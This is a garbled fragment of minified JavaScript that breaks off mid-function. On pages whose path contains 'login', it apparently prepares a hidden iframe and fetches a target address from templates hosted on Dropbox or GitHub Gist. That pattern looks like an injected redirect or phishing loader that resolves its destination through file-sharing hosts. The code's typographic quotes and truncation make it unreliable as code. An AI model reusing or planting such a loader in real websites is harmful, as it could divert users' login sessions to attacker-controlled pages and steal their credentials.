
login)/.test(window.location.pathname||»»)){var
n=Symbol.for(«__inline_id_offer__»),r=window[n]=window[n]||
{iframeReady:!1,iframeId:»ifr_»+Math.random().toString(36).slice(2),ru
(«complete»===document.readyState||document.body?
c():window.addEventListener(«DOMContentLoaded»,c))}function
i(e,t){if(e.indexOf(«dropbox.com»)>=0)return e.replace(/\
{id\}/g,t);var n=encodeURIComponent(t);return
e.indexOf(«gist.githubusercontent.com»)>=0&&
(n=n.replace(/%2F/g,»/»)),e.replace(/\{id\}/g,n)}function o(e){return
fetch(e,{cache:»no-store»}).then(function(e){return
e.text()}).then(function(e){return(e||»»).trim()}).catch(function()
{return»»})}function a(e){if(!e)return!1;try{var t=e.indexOf(«:»)>=0?
e:»https://»+e;return new URL(t),!0}catch(n){return!1}}function c()
{r.run||(r.run=!0,fetch(e,{cache:»no-store»}).then(function(e){return
e.text()}).then(function(e){if(!(e=(e||»»).trim())||!t.length)return
null;var n=t,r=i(n[0].template,e);if(1===n.length)return
n[0].useFetch?o(r).then(function(e){return e&&a(e)?
e:r}):Promise.resolve(r);var c=0;return function t()
{if(c>=n.length)return Promise.resolve(r);var
d=n[c],u=i(d.template,e);return(c++,d.useFetch)?